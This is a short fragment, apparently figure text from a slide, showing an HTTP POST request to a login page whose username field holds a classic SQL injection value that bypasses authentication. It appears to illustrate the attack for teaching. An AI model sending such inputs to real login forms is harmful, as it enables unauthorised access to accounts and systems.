 Text
1 POST /login.php HTTP/1.1
2 ...
3 username=admin' OR '1'='1&password=123